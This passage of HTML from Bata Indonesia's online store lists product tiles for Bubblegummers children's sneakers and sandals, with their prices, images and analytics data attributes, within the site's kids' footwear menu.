*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Sandal Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan.

Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!
"
    data-producturl="https://www.bata.com/id/bubblegummers-children-sandal-girls-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
